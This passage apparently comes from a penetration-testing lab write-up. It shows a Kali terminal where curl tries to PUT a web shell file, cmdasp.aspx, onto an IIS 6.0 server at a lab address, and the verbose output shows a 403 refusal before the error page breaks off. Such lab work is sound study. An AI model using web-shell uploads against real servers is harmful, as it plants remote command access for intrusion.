 (root㉿kali)-[~]
# curl -X PUT http://10.10.10.14/test.txt --data-binary @cmdasp.aspx -vvvvv
* Trying 10.10.10.14:80...
* Connected to 10.10.10.14 (10.10.10.14) port 80 (#0)
> PUT /test.txt HTTP/1.1
> Host: 10.10.10.14
> User-Agent: curl/7.85.0
> Accept: */*
> Content-Length: 1400
> Content-Type: application/x-www-form-urlencoded
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 403 Forbidden
< Content-Length: 1458
< Content-Type: text/html
< Server: Microsoft-IIS/6.0
< MicrosoftOfficeWebServer: 5.0_Pub
< X-Powered-By: ASP.NET
< Date: Mon, 24 Apr 2023 07:36:03 GMT
<
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<HTML><HEAD><TITLE>The page cannot be saved</TITLE>
<META HTTP-EQUIV="Content-Type" Content="text/html; charset=Windows-1252">
<STYLE type="text/css">
BODY { font: 8pt/12pt verdana }
H1 { font: 13pt/15pt verdana }
H2 { font: 8pt/12pt verdana }
A:link { color: red }
A:visited { color: maroon }
</STYLE>
</HEAD><BODY><TABLE width=500 border=0 cellspacing=10><TR><TD>
<h1>The page cannot be saved</h1>
There is a problem saving the page to the Web site. This error can occur if you attempt to upload a